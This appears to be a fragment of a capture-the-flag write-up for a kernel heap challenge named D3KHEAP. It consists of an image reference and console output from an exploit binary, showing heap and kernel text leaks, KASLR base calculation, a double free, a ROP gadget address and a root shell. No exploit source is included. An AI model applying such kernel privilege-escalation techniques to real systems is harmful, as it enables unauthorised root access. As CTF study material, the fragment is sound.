 D3KHEAP
Boot took 2.04 seconds
/ $ ./exp
[*]status has been saved.
[+] We got heap leak! kheap: 0xffff92ed429e3cc0
idx=>4
[*] per leaking, no.0 time(s)
[*] fake ops addr=>0xffff92ed429f1800
[*] We got text leak! ktext: 0xffffffffa1449900
[+] kernel base: 0xffffffff9f600000
[+] kernel offset: 0x1e600000
[*] the gap is freed
[+] double free done!
gadget addr => 0xffffffff9f8dbede
[+] Successful to get the root. Execve root shell now...
/ #